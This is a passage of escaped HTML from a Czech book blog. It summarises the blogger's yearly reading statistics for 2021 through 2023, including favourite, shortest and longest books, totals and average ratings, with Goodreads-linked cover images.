style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4133807577\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1371\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9EZHwwbfvjlRP9SOPYt6vkqq61TE22KOP093vNmr8qZxB9yyxxjquOvFADdeWKbFwC19aZ4rov0F-HFQtTJyjKXB4qukN8M7lDAyQ3IspiGYiqrBBD3vy3_WGoV0_pn8xNou4D0tfNpJX7MWmTs3ai9yI-3MRgX8weaJOpZxP96IGm5RNhvPduNKQsaE\/s320\/IMG_2298.webp\" width=\"233\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E 112\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3955853636\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"274\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOAIOGYJkuAbvy1RAaagNpC0vf7pgnB4bqOj_UAF5j5rEIQ7J9zZLXqHzurkSkwUo4IoUTOGj56Kr-LBipgKV6qkX5FRv9pElI1PcCcXDQrVY8tNEvRrDrOYNOd3WY6eATMvBrBZjPoc74-6Pk_sU8BqG9487FL_hNNdDdnb4DToErK949ePVhHw8-if8\/s320\/IMG_2299.webp\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E 720\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 5 knih za rok 2021\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003EVynechána série Prokletá krev a Kate Daniel’s - rereadingy\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3876341980\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1552\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDnYcqZTNL51Ezrry6PBWcBICN86TKEyLhf47-sxfKesjWtK3bJIjGpGNFliEefVZ97tZUlSdpQupAyuJuIfNOPxDrM2xSCTMfkEBWXGXc1nlY3Fu9jgKzorI4eoCSCLpjUlt3PFf2tgKu-DA8-kMX6FKuF1XSjn9xicwz0sKyHkcvZiTKfyFcIz_q7eQ\/s320\/IMG_2301.webp\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4044234438\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"233\" data-original-width=\"145\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKOBTodU9wc9rA1Iha77TbNqZHIZmKvb7N7S4_bXEnox-t8Vj7S7BnQx_l_c657gbWrIZb7BIDStDIzlxv8p-OW0ly8n2YDdRzWOlHExM0klaItvCfJe3cJ56aUnxZMWfpgzmSJxVuO2kt0Wb1syMtfpg3T3lUR9L2uxCvSuoZHJIponGB6zg3gXJf3M8\/w199-h320\/IMG_2302.webp\" width=\"199\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3760179823\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"363\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qs_XqyxXEXS3OTHQD19hTkcJrx6RP5qFun_mxW30iuFIoD_mMCLrIINpkzPohwjB7ZAmp4cz976u7UseDwbNEFO3iCEpCw8GvyojG66IRgPrF-WtfAlvdfj135iqFjHDdYIEa46qKGgEmhXIjVkEKUxjQTJAxZhRTPFjWBASylWs9ZOUO4UNPbo_7Wg\/s320\/IMG_2303.webp\" width=\"211\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3741356071\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"458\" data-original-width=\"297\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh48tXwyO9t8GJYogdNOsUTs0wxQcmm15_K3lLJoB-TvZa1W0_nUzJ7YR11rjstT4DxI_KFzE3v2cdiZPHF71F-Dg9SCDIdyylbk03dPVZIOl3d4klAUjEDrgOGHA0tNsG46lKWhPrm-DsTxemF3M_DoUKhrOwBZb-DehwiXPz6-hj1OLrV8BnL34OjVnU\/s320\/IMG_2276.webp\" width=\"208\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3955853636\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"274\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0WLsuj6ijZ3kgekCE9z-pnD3UEOrTWvkON6CJyGbWhhxsH5fZAWbai8qWPf-pFT-pGgvtgCXZ0q0lna3muPXX-YOHdDdhN-xaYcqOUPzg1sXk0ijmlgNgY68tZOZVz2aI1TvoSf-XRs9ZvKO1imMI4txLXKTK1a79xQ-P1fuGbXJ03HzCpHJcDD0CyBs\/s320\/IMG_2299.webp\" width=\"219\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E 37\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E 11 205\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E 302\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E 4,4 ✨\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2022\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1170\" height=\"250\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIx3yoSBa3BwXCmP8eLEx3jVD-EmtfxZfHvxpuihNs1LXzhgstJKIU_OYFoMiefPaGA6BcFpGS_fKJjIzCdFJBKjVyVjhVp7jdTdKdabn6FSwG3bx0hi86kOFA32LO3JFuPZjSu_xXMbWdkti4ga6PzozLISdPYPNagSX5MbOU18x67TJmAA8MpwNYhSg\/w400-h250\/IMG_7472.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2022\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"3941\" data-original-width=\"1500\" height=\"1729\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w658-h1729\/IMG_2291.jpeg\" width=\"658\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4721913362\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigt9rx-6mlhGSyiJ9WJhx_9vO0_Q-dqnKE-EEm6HEyx0EVKOZB3wwHcGrmLsknEDbb_kyKgHfI6fKbWhmLNnzE4JEDbxx2AyZ_z26KcAGj76cMRoohhm96lHx92yBUcnEfxPe-fpVqj-JV0o-5r-YVUe77NaDOJp3mrW8SYIIuJ8t4XJyj0mbQHYPl3tY\/s320\/IMG_2304.webp\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E-\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5060169648\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1024\" data-original-width=\"683\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxaCmPYUxlo255QLOwFTf6elzaPtGfZJhmQRGbwQX69xG1A0H3EBGibsT3rbt5cTDSHiLIesJp0mkH5PkjPlCELC9DnUjKitr7UWc_OGrybJS5gAyu7nhrElz2Am_pw-Des6Bkr5CuKnbpdl8kK6vqzfHd6bBoWZS2NA5CiY1u_v_30IycWSWPNuwYyfo\/s320\/IMG_2305.webp\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;125\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5060181248\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"258\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghvYrpo-FgYsuZ2X8ExscC7lIDdUcpdKc5ALmS_dFzdbgua7d7Nn0otipY7zSuPZeKOo_Ho3HMbhlB3IR80qyGhmc7DDL4FF7Lx-YcQIwND-oktRZ9aNRxqeOBBv_sCc5tomHGv8tVvq5o4Kl1IOK_mt6RX2pL94HaqM5pfm3EHfGPhkOmjQm6urWVjxA\/s320\/IMG_2306.webp\" width=\"206\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;404\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 3 knihy za rok 2022\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EVynechána série Prokletá krev, Kate Daniel’s a prví dva díly Krásné katastrofy- rereadingy\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/3846256532\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"480\" data-original-width=\"314\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvcNE3hxPdcUGEQ42Cnmd8zX_nEjGbZKYGqdB9lk1GsmZ3BVjhMvhErGG41gbEZW7elbCM3SwYvs2x-c14Ao74tU-fag12SfGx81QfO-lISgaa0dIi9dwp4PQGl12vWB2OJCroOCatzx6ptShTsBuI7uQMkY5MPCJzlddHv-dLhmnDTxil7SCyVZKlfog\/s320\/IMG_2307.jpeg\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4944141241\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"383\" data-original-width=\"250\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2HGb1XUWShFdRyl9FUKNqG4rB4ITBWDFbbeQ_UlESKIhici7ewIYFaohZEYf7Jaovof0ERV6AmGBgJUfr26q1SJAWLq6vTITe3QS5h3sDxOLP_Otm0kAUgsuNU6-hUCCLBJ7wstbeO6J7XrZXNlG7G6g3kRDRJRwYfLf_waTOabZxTiCbhqPpnptD8m4\/s320\/IMG_2308.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4721913362\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"652\" data-original-width=\"450\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibLl-EyCOZOH4u0RUPIrKrRiMcxw-sbAovXr7JNWcI2J7Sz5ApAAjBRJomkjIiP8emIasHyO_93qHbQaE5W0Wv6eyht3EFIQ0pm1TOdzbdJtpGYUpQxXa2eBPoXAjvgWeQPybgquGtTe65dYZKPD5xp8-iFRsXscSXE6C9-c67UaExnjClv4E2jIHtNsY\/s320\/IMG_2304.webp\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;23\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E\u0026nbsp;7 139\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E\u0026nbsp;310\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné hodnocení:\u003C\/b\u003E\u0026nbsp;4,6 ✨\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2023\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"727\" data-original-width=\"1170\" height=\"249\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFZTVayCMuXtgY8LkF7qNriwi2GEEaZ8sw4lYzROh3WdiDGHz92-aevapqSFVWtBJMu5N70Gyd1waM3C4XMaN1jbgr0p9TqJuP7Plz7r_Hze4sbHdhImV271G2wVCJ1r6nmojhwsoS5uLslPnpgQ46tELQNqF8MyWwY8Ez7mmyvXXMAx-vGrae18417_c\/w400-h249\/IMG_7473.jpeg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/user\/year_in_books\/2023\/91519778\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"2950\" data-original-width=\"1439\" height=\"1334\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZBDRXInUhpHwM7u6DZli-UbGlmWWzVG2nAhWb3p-CzTmZ1KHFebY7vmmRrcOXNfYgIgIw1AwcX5fUQqy82HL6gGwLuR2twA1Y8dnQX1I7C6mUZy9AaEA7qo9NLetxooSgUeYoSqL9HCIIduBD6FFjuip0iS2czo5oPbuowiCqI6gxWoJ3HgZEnBTrEfY\/w650-h1334\/IMG_2293.jpeg\" width=\"650\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EObjev roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5214277273\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1583\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5_GT0THFG8uavjIlMRjhV2WZ3hCCT2M5PNYdTsohlb-yNxA7W1ZqRGX7G9sMhXwCOtZgvEJVJwAd4k0o-9AdXXIG-y6FJT48WNIbtcsErj7uvj52eBEvorOBiuw7F6mPBcBm-ZOoflxgqnPRagXk_9BZQMpCNhB6Ugb9zYg4tgqpZZS3khACa0PaTrE\/s320\/IMG_2309.webp\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003EZklamání roku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4032055502\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"290\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivboGOF40lCqriC9T3amXol07KgnYFw4CF7vdnMp8cVkYVCx-SLVoMaMC9J7p2Z3ls4DGVCz1ne1uOsYNEjTBDkgKUZutgcHoQNKEp9dQca-x8zEcD6D58_1z_6ydq_Mgf8yrZLkfVcNYZJLaqDhVtJVHTfDFh3-FjmMh_d483gH3Ml9pKqbLLtY5yT60\/s320\/IMG_2313.jpeg\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejkratší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/6093568330\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"409\" data-original-width=\"333\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkWeYMT9D8F2-CZNpsCXpOsZP-TUXX3BSUsOE6jcBjshcCKnpZchE3BBKuLtvjTxbnumAhRwtcfnmzCDHB0G9EskLnx5B9HEhrEqJt5qJfcQ2xY27_YZ9zIpkpaKVXXdztEg6NAc7QlZRQUlEZBgW09QcOH-yv-sSWfpwtQmXmDGUePTY3hBmmFkHjKWg\/s320\/IMG_2314.webp\" width=\"261\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;144\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ENejdelší kniha\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/4068301878\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1529\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhghaTkgiebatUxf7GGegO_OsZVcKLidJA-TTRRja0UGccApuK-ZtDKCZHgi0FN8oR0Q3BVzqVy0BEP0tL-RafPTflWJcXsIGYWpaQJ5z9m6frEuPzW8oZbYFKfg0iDWMQKNLGdXlvRD473il0FpHiXU_VBtRLKQeWTWCbxg5mdtcru256MTDRZWaSz5Ng\/s320\/IMG_2312.webp\" width=\"209\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EPočet stran:\u003C\/b\u003E\u0026nbsp;328\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003ETop 3 knihy za rok 2023\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E(Bez pořadí)\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EVynechána série 10 rande naslepo - rereading\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5327810750\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"601\" data-original-width=\"361\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV4zsoaM9dSYbeyaN63H6nbhaKH3De0tZoU9AReG9t8JxKDhI37Qjq4oj0DaKT9TVxQzR8cRWLvSQ59c7w9yOGpjLdGgN76SMf2olF8aBZ5DKo3zwAkvH0senWT2VTZWe1zSajfIqlycCaPTDGvhKOD955eIo6vqCa0bqFA_reQPsoZlERZKgNwPs0XmY\/s320\/IMG_2311.webp\" width=\"192\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5214277273\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"1583\" data-original-width=\"1000\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjW5bVnyPvyAKCu4ZkJfUCKETxVhpwbawXidWJl3TYahQ2XkLjaAH3QAxh8yqiloXyJMAU_0GFvW33trpbfIZ2WF_WIu2XVV-3ANAYHUNeJI0hFO7OTQzcbBPpt4CNT3FPJpT3kkHtvKnhuO9x8BRYBtLckWbY7W6d1_z5EYEsKXUVidBWNwQe8do1DzLk\/s320\/IMG_2309.webp\" width=\"202\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.goodreads.com\/review\/show\/5539765320\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"594\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_xkPkyE6tTurFNCUy5A2INLTqsxtg4Ul5yyCHldnG6c0ftDtraKjhjSYu9AO3sH8G956hcTKO6jXcGdpT5Qn-RHYyMn94Bjn2DfAAifivhVgekPNBF04SxUTYQGqlc23-egPAH1wtp96eQWmb0DUDkJWgs_wfDYUIabv54O-FgJoPEiOL_GFJRciA1rg\/s320\/IMG_2310.jpeg\" width=\"238\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet knih dohromady:\u003C\/b\u003E\u0026nbsp;16\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPočet stran dohromady:\u003C\/b\u003E\u0026nbsp;4 102\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EPrůměrný počet stran na knihu:\u003C\/b\u003E\u0026nbsp;256\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cb\u003EMoje průměrné 